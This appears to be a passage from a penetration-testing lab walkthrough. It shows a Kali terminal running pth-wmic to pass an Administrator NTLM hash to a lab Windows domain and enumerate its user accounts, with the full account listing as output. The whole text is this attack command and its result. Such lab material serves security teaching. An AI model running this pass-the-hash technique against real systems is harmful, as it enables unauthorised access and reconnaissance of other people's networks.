 root@kali:~# pth-wmic -U ignite/Administrator%00000000000000000000000000000000:32196B56FFE6F45E2
94117B91A83BF38 //192.168.1.105 "select Name from Win32_UserAccount"
HASH PASS: Substituting user supplied NTLM HASH...
HASH PASS: Substituting user supplied NTLM HASH...
CLASS: Win32_UserAccount
Domain|Name
IGNITE|Administrator
IGNITE|Guest
IGNITE|krbtgt
IGNITE|DefaultAccount
IGNITE|yashika
IGNITE|geet
IGNITE|aarti
IGNITE|$PI1000-3MFD4LDN1VTV
IGNITE|SM_195ac04be8c140048
IGNITE|SM_4c397e3a678c4b169
IGNITE|SM_20db1747e41e4819a
IGNITE|SM_8fbff1f05b7c418da
IGNITE|SM_fafb5649db9644c49
IGNITE|SM_c0b1758feadf42abb
IGNITE|SM_555a8cdd81f14d9a8
IGNITE|SM_8b7c24749eae46cfa
IGNITE|SM_a5503dd828c64f048
IGNITE|HealthMailboxf574a3a
IGNITE|HealthMailbox06b7664
IGNITE|HealthMailbox1eb4aa3
IGNITE|HealthMailbox0a5a569
IGNITE|HealthMailboxd7cfd99
IGNITE|HealthMailbox41cc604
IGNITE|HealthMailbox0ab8a6a
IGNITE|HealthMailbox0bc5951
IGNITE|HealthMailbox55e60d4
IGNITE|HealthMailboxb6dd973
IGNITE|HealthMailbox23061dc